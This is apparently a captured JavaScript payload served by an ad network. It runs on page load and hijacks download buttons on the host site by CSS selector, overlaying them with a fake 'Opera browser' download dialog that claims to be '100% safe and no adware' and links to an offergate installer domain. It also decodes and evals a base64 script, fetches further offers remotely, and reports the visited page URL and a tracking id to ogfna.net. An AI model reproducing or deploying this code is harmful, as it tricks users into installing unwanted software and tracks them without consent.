

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb
body_size: 29630
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=a5f83e9b-1e77-4b93-9aa3-41c0f8229f23&apiKey=ca25036b62a609704c8f04d656dadbdb\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.knopkdowload a,.reklama-down a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=ca25036b62a609704c8f04d656dadbdb&uuid=a5f83e9b-1e77-4b93-9aa3-41c0f8229f23&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=a5f83e9b-1e77-4b93-9aa3-41c0f8229f23&apiKey=ca25036b62a609704c8f04d656dadbdb&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=a5f83e9b-1e77-4b93-9aa3-41c0f8229f23&apiKey=ca25036b62a609704c8f04d656dadbdb&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    'ca25036b62a609704c8f04d656dadbdb' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('ca25036b62a609704c8f04d656dadbdb' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('ca25036b62a609704c8f04d656dadbdb' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('ca25036b62a609704c8f04d656dadbdb' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('ca25036b62a609704c8f04d656dadbdb') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}



